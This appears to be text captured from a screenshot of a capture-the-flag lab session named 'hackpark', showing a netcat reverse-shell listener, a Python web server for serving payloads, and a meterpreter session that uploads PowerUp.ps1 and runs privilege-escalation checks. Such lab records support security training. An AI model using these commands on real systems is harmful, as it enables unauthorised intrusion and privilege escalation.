 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak/Folders/pentest/hackpark
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
meterpreter > upload ~/Folders/pentest/hackpark/PowerUp.ps1
[*] uploading  : /home/burak/Folders/pentest/hackpark/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/burak/Folders/pentest/hackpark/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/burak/Folders/pentest/hackpark/PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Import-Module .\PowerUp.ps1
PS > Invoke-AllChecks
47.4°C
1.7 GHz
59%
20:51